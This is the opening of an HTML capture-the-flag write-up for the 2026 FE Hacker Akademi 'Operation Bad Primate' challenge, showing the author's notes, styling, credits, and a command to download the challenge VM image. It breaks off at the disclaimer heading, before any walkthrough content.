




<file: index.html>
<!DOCTYPE html>
<html>
<head>

<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
<title>hackerakademi.dk/challenge Writeup</title>
<link rel="stylesheet" href="styles.css">

<!-- 
Note to Self:
# Note To Self
- v1.00 LK 2026-03-31

## index.html
index.html was generated by vscode extension "markdown pdf" from the file readme.md
- the extension is supposed to create .pdf from .md
- it failes to create the pdf, but leaves behind tmp.hmtl file (this file more or less)

## The Private repository 
 - bitbucket.org:LarsKlingsten/fe-2026.git
 - ~/Users/larsk~/source/hacking/ctf-capture-the-flag/fe-2026
 
## The public version 
- https://larsklingsten.github.io/hackerakademi.dk_challenge_2026
- https://github.com/larsklingsten/hackerakademi.dk_challenge_2026.git
- ~/Users/larsk~/source/public_github/hackerakademi.dk_challenge_2026

## Comments via
- https://utteranc.es (see the script just </body> )

-->


<style>
 body {
	font-family: -apple-system, BlinkMacSystemFont, "Segoe WPC", "Segoe UI", "Ubuntu", "Droid Sans", sans-serif, "Meiryo";
	padding: 0 12px;
}

pre {
	background-color: #f8f8f8;
	border: 1px solid #cccccc;
	border-radius: 3px;
	overflow-x: auto;
	white-space: pre-wrap;
	overflow-wrap: break-word;
}

pre:not(.hljs) {
	padding: 23px;
	line-height: 19px;
}

blockquote {
	background: rgba(127, 127, 127, 0.1);
	border-color: rgba(0, 122, 204, 0.5);
}

.emoji {
	height: 1.4em;
}

code {
	font-size: 14px;
	line-height: 19px;
}

/* for inline code */
:not(pre):not(.hljs) > code {
	/* color: #C9AE75; /* Change the old color so it seems less like an error */
	font-size: inherit;
}

/* Page Break : use <div class="page"/> to insert page break
-------------------------------------------------------- */
.page {
	page-break-after: always;
}

</style>

 
</head>
<body>
 
<h1 id="fes-ctf-challenge-for-hackerakademidk">Hackerakademi.dk/challenge - CTF writeup!</h1>
<p><code>Walk through of FE 2026 CTF challenge in connection with FE Hacker Akademi (with files)</code></p>
<h3 id="basics">Basics</h3>
<ul>
<li><a href="https://hackerakademi.dk/challenge">hackerakademi.dk/challenge</a></li>
<li><a href="https://github.com/larsklingsten/hackerakademi.dk_challenge_2026">CTF project files</a></li>
</ul>
<pre class="hljs"><code><div>- 2026 FE CTF challenge
- Code Name: &quot;Operation Bad Primate&quot;
- the flag is on root@printserver 
</div></code></pre>
<h3 id="versions">versions</h3>
<pre class="hljs"><code><div>- v1.00         <span class="hljs-comment"># Lars Klingsten | 2026-02-27 | reviewing notes &amp;&amp; retesting cmds</span>
</div></code></pre>
<h3 id="credits">Credits:</h3>
<pre class="hljs"><code><div>- Author:       <span class="hljs-comment"># https://hackerakademi.dk/challenge</span>
- Walkthrough:  <span class="hljs-comment"># Lars Klingsten (hack-fe-2026@ckhansen.dk), incl files </span>
- Date:         <span class="hljs-comment"># 2026-02-27</span>
</div></code></pre>
<h3 id="downloads">Downloads</h3>
<pre class="hljs"><code><div>Installations/guidance from the author:
-  https://hackerakademi.dk/challenge

<span class="hljs-comment"># Download </span>
curl https://hackerakademi.dk/static/printserver-sha256-224ca178c5add882ea6d5333e47857114b2b4751a7848d2f1af0336bab4674b8.vmdk

<span class="hljs-comment"># above links were available on 2026-02-27</span>
</div></code></pre>
<h3 id="disclaimer--liability">Disclaimer &amp; Liability:</h3>
